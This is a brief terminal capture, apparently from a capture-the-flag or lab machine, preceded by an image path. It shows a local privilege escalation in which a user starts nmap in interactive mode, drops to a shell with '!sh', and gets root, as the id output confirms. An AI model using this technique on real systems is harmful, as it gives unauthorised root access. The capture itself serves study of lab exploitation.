 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)